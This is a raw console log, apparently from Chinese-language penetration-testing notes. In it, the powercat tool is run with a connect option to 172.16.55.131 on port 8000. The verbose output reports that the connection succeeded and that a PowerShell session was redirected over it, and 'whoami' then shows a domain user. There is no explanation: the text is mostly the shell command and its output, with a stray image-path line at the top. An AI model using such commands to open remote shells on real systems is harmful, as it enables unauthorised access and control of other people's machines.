 名称
shell
详细信息: Set Stream 2: Powershell
详细信息: Returning Payload...
PS C:\Windows> powercat -c 172.16.55.131 -p 8000 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Connecting...
详细信息: Connection to 172.16.55.131:8000 [tcp] succeeded!
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between
Streams...
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\Windows> aa
PS C:\Windows> whoami
god\liukaifeng01
PS C:\Windows>